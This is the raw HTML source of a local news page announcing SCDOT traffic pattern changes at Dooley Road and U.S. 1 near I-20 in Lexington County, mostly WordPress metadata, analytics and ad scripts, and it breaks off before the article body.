

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/
body_size: 13363
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='160971';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>SCDOT announces traffic pattern change at Dooley Road and U.S. 1, near the I-20 Exit, in Lexington County - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="SCDOT announces traffic pattern change at Dooley Road and U.S. 1, near the I-20 Exit, in Lexington County - WestMetroNews" /><meta property="og:description" content=" SCDOT has implemented traffic pattern changes at the intersection of Dooley Road and U.S. 1 in Lexington County. This road work is part of the U.S. 1 over I-20 Interchange Improvement Project in Lexington County. A new left turn and a commercial driveway, providing access from Dooley Road to the Murphy Express and Bojangles, will open [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2023-10-04T10:35:52+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="694" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/#article","isPartOf":{"@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"SCDOT announces traffic pattern change at Dooley Road and U.S. 1, near the I-20 Exit, in Lexington County","datePublished":"2023-10-04T10:35:52+00:00","dateModified":"2023-10-04T10:35:52+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/"},"wordCount":202,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1.png","keywords":["Augusta Road","Dooley Road","I-20","Lexington County","US 1"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/","url":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/","name":"SCDOT announces traffic pattern change at Dooley Road and U.S. 1, near the I-20 Exit, in Lexington County - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/#primaryimage"},"image":{"@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1.png","datePublished":"2023-10-04T10:35:52+00:00","dateModified":"2023-10-04T10:35:52+00:00","breadcrumb":{"@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2023/10/1-A-SCDOT-1.png","width":1200,"height":694},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/scdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"SCDOT announces traffic pattern change at Dooley Road and U.S. 1, near the I-20 Exit, in Lexington County"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/160971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=160971' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fscdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fscdot-announces-traffic-pattern-change-at-dooley-road-and-u-s-1-near-the-i-20-exit-in-lexington-county%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-160971 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div 